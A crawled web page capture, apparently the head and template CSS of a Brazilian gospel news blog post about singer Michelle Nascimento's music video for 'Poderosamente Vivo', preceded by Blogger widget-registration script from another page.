_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html
body_size: 49619
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/6619419270269163600/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s400/PicsArt_12-21-10.09.24.png' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html' property='og:url'/>
<meta content='Michelle Nascimento lança vídeo para a música &quot;Poderosamente Vivo&quot;' property='og:title'/>
<meta content='  A cantora Michelle Nascimento lançou o clipe da canção “Poderosamente Vivo” nesta quarta-feira (28/11), que contou com interpretação ao vi...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/w1200-h630-p-k-no-nu/PicsArt_12-21-10.09.24.png' property='og:image'/>
<title>
Michelle Nascimento lança vídeo para a música "Poderosamente Vivo" - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Michelle Nascimento lança vídeo para a música "Poderosamente Vivo"' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s400/PicsArt_12-21-10.09.24.png' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Michelle Nascimento lança vídeo para a música "Poderosamente Vivo"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s400/PicsArt_12-21-10.09.24.png' name='twitter:image'/>
<meta content='Michelle Nascimento lança vídeo para a música "Poderosamente Vivo"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
